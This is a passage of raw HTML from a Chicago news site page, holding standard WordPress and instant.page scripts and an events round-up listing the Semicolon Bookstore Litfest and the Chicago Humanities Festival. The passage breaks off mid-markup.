jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/1426\/5-things-to-do-this-weekend-october-21\/"},"dateCreated":"2022-10-22 00:45:23+00:00","datePublished":"2022-10-22 00:45:23+00:00","dateModified":"2022-10-22 00:45:23+00:00","url":"https:\/\/chicagodigitalpost.com\/1426\/5-things-to-do-this-weekend-october-21\/","headline":"5 Things to do this Weekend: October 21","name":"5 Things to do this Weekend: October 21","articleBody":"<br>\n\n        <p>Autumn is here with more amazing events for you to enjoy the arts, explore different neighborhoods, discover new cultural opportunities through food and festivals, and so much more. Here\u2019s a round-up of five activities this weekend that we think you will love!<\/p>\n<p><\/p>\n<h3><strong>Get Lit\u2026 erary This Weekend!<\/strong><\/h3>\n<p><span data-ccp-props=\"{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:259}\"><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">One of Chicago\u2019s newest bookstores<\/span><span class=\"NormalTextRun SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">, Semicolon Bookstore and Gallery,<\/span><span class=\"NormalTextRun SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\"> is hosting their first <\/span><\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SpellingErrorV2Themed SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; background-repeat: repeat-x; background-position: left bottom; background-image: var(--urlSpellingErrorV2, ); border-bottom: 1px solid transparent; font-size: 16px; line-height: 19.2px;\">Litfest<\/span><span class=\"NormalTextRun SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">. <\/span><\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">This independent bookstore is bringing in local vendors for great shopping, best-selling authors, food trucks, and of course\u2026 lots of books! Bring your fellow book lovers to explore this jam-packed new festival.<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;\"> <br class=\"SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Date: <\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">October 22<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Time: <\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">12:00 \u2013 8:00PM<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Cost: <\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">Free, but paid tickets are available for extra perks!<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Location: <\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">East Village, Division St &amp; Paulina St<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">More info: <\/span><a target=\"_blank\" class=\"Hyperlink SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; text-decoration-line: none; color: inherit;\" href=\"https:\/\/www.semicolonchi.com\/litfest\" rel=\"noreferrer noopener\"><span class=\"TextRun Underlined SCXW254617302 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #0563c1; font-size: 16px; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW254617302 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\" data-ccp-charstyle=\"Hyperlink\">semicolonchi.org<\/span><\/span><\/a> <\/span><\/p>\n<p><\/p>\n<h3><strong>There\u2019s Nothing Like the Chicago Humanities Festival<\/strong><\/h3>\n<p><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">The Chicago Humanities Festival<\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"> <span class=\"NormalTextRun SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">kicks off this weekend with a series of events meant to explore this year\u2019s theme \u201cPublic\u201d by delving in to what it means to be part of a community. <\/span><span class=\"NormalTextRun SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">Sit and enjoy as politicians, celebrities, chefs, activists, and many more explore this topic through a series of panels, discussions, and screenings.<\/span><\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"> Pick your favorites and get ready to learn!<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;\"> <br class=\"SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">Date:<\/span> <\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">begins October 22<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; 